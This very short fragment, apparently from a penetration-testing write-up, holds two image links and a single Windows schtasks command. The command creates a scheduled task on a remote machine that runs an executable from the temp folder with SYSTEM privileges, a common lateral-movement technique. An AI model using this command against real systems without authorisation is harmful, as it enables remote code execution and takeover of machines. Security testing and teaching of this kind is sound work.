 schtasks /create /tn pentest /tr C:\Windows\temp\pentest.exe /sc once /st 00:00 /S 192.168.19.129 /RU System
